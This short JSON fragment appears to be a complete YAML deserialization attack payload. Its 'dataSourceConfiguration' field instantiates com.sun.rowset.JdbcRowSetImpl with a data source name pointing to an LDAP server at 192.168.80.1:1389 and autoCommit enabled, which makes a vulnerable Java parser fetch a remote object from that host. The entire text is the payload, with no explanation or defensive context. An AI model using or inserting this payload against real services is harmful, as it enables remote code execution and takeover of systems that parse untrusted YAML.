 "dataSourceConfiguration": "!!com.sun.rowset.JdbcRowSetImpl\n dataSourceName: ldap://192.168.80.1:1389/ExportObject\n autoCommit: true"